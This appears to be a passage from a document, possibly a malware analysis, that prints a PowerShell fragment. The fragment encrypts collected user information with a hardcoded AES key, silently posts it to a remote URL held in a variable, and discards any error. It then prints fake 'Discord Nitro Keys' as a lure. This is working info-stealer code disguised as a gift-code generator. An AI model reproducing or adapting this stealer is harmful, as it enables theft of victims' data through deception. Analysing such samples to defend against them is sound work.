 function Encrypt-String($key, $plaintext) {
    $bytes = [System.Text.Encoding]::UTF8.GetBytes($plaintext)
    $aesManaged = Create-AesManagedObject $key
    $encryptor = $aesManaged.CreateEncryptor()
    $encryptedData = $encryptor.TransformFinalBlock($bytes, 0, $bytes.Length);
    [byte[]] $fullData = $aesManaged.IV + $encryptedData
    [System.Convert]::ToBase64String($fullData)
}
$AES_KEY = "Y1dwaHJOVGs5d2dXWjkzdDE5amF5cW5s"
$payload = $userInfos | ConvertTo-Json -Depth 10
$encryptedData = Encrypt-String -key $AES_KEY -plaintext $payload
try {
    $headers = @{
        'Content-Type' = 'text/plain'
        'User-Agent' = 'Mozilla/5.0'
    }
    Invoke-RestMethod -Uri $URL -Method Post -Headers $headers -Body $encryptedData
}
catch {}
Write-Host "Success! Discord Nitro Keys:"
$keys = GenerateDiscordNitroCodes -numberOfCodes 5 -codeLength 16
$keys | ForEach-Object { Write-Output $_ }